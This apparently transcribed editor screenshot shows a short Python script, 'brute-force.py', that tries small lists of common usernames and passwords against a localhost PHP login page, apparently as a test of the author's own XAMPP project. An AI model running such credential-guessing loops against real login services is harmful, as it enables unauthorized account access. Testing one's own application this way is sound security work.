 C: > xampp > htdocs > project > brute-force.py > ...
1 import requests
2
3 url = "http://localhost/project/submit_login.php"
4
5 usernames = ["admin", "user", "test", "suhaila"]
6 passwords = ["123456", "password", "admin123", "alfalasi"]
7
8 session = requests.Session()
9
10 for username in usernames:
11     for password in passwords:
12         data = {
13             'username': username,
14             'password': password
15         }
16         response = session.post(url, data=data)
17
18         # Check if the login was successful based on the success message in the JavaScript alert
19         if "Login successful!" in response.text:
20             print(f"Success: Username = {username}, Password = {password}")
21             break
22         else:
23             print(f"Attempt failed: Username = {username}, Password = {password}")
24